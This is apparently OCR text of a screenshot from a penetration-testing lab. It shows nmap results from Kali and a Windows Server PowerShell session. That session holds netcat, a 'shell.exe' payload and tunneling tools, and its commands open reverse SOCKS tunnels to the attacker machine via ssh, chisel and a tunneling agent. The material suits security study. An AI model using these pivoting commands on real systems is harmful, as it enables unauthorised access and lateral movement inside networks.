 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:33
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
22/tcp open ssh syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
49664/tcp open unknown syn-ack
49665/tcp open unknown syn-ack
49666/tcp open unknown syn-ack
49667/tcp open unknown syn-ack
49668/tcp open unknown syn-ack
49669/tcp open unknown syn-ack
49670/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : EXTERNAL\carrot@External] » start
[Agent : EXTERNAL\carrot@External] » INFO[0175] Starting tunnel to EXTERNAL\carrot@Ex
ternal
[Agent : EXTERNAL\carrot@External] »
[Agent : EXTERNAL\carrot@External] » ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
PS C:\Users\carrot\Desktop> .\agent.exe -connect 192.168.0.17:11601 -ignore-cert
time="2023-08-02T09:29:53Z" level=warning msg="warning, certificate validation disabl
ed"
time="2023-08-02T09:29:53Z" level=info msg="Connection established" addr="192.168.0.1
7:11601"
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:33 AM
8/2/2023
1
Right Ctrl